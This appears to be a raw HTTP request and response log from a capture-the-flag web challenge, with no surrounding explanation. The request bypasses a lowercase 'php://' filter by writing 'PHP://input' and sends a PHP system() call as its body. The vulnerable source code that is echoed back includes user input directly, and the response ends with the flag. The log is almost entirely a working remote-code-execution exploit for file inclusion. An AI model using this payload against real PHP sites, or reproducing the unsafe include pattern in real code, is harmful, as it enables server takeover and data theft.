 GET /?page=PHP://input HTTP/1.1
Host: 61.147.171.105:56714
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 40
<?php system("cat fl4gisisish3r3.php")?>
HTTP/1.1 200 OK
Date: Tue, 17 Sep 2024 08:16:15 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3
Vary: Accept-Encoding
Content-Length: 1571
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br
/>show_source</span><span style="color: #007700">(</span><span
style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br />echo&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'hello'</span><span style="color:
#007700">];<br /></span><span style="color:
#0000BB">$page</span><span style="color: #007700">=</span><span
style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'page'</span><span
style="color: #007700">];<br />while&nbsp;(</span><span style="color:
#0000BB">strstr</span><span style="color: #007700">(</span><span
style="color: #0000BB">$page</span><span style="color:
#007700">,&nbsp;</span><span style="color:
#DD0000">"php://"</span><span style="color: #007700">))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$page</span><span style="color: #007700">=</span><span
style="color: #0000BB">str_replace</span><span style="color:
#007700">(</span><span style="color:
#DD0000">"php://"</span><span style="color:
#007700">,&nbsp;</span><span style="color:
#DD0000">""</span><span style="color:
#007700">,&nbsp;</span><span style="color:
#0000BB">$page</span><span style="color: #007700">);<br />}<br
/>include(</span><span style="color: #0000BB">$page</span><span
style="color: #007700">);<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code><?php
$flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
?>